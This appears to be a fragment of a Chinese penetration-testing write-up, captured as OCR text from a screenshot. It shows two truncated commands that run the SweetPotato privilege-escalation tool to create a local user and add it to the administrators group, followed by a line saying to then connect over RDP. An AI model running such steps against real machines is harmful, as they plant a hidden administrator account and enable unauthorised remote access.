
1
C:/迅雷下载/SweetPotato1.exe -a "net user meteorkai
2
C:/迅雷下载/SweetPotato1.exe -a "net localgroup adm
执行命令成功后尝试用RDP进行远程连接。